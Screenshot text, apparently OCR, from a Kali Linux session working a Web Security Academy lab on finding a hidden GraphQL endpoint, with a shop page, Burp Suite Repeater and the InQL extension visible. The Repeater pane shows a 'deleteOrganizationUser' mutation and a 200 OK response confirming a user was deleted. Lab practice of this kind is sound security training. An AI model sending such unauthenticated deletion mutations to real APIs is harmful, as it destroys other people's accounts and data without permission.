 1
2
3
4
11:33
Finding a hidden GraphQL endpoint — Mozilla Firefox
Lab: Finding a hidden Gra
Finding a hidden GraphQL
PayloadsAllTheThings/Gr
https://0aa4007d04e0b5d4a9009aeb00f00024.web-se
1
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Enter
Paddling Pool Shoes
$62.04
View details
Photobomb Backdrops
$89.67
View details
The Giant Enter Key
$83.75
View details
Gym Suit
$37.37
View details
Cheshire Cat Grin
$22.26
View details
The Alternative Christmas Tree
$39.48
View details
Grow Your Own Spy Kit
$22.95
View details
Com-Tool
$46.27
View details
Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions InQL Scanner InQL Timer InQL Attacker
1 ×
Send
Cancel
Target: https://0aa4007d04e0b5d4a9009aeb00f00024.web-security-academy....
HTTP/2
Request
Pretty Raw Hex InQL
\n
GraphQL #0 Raw
Query:
1 mutation {
2 deleteOrganizationUser(input:{id: }) {
3 user {
4 id
5 }
6 }
7 }
Search...
0 matches
Variables:
1 {}
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 97
5
6 {
7 "data":{
8 "deleteOrganizationUser":{
9 "user":{
10 "id":2
11 }
12 }
13 }
14 }
Search...
0 highlights
Inspector
Ready
210 bytes | 155 millis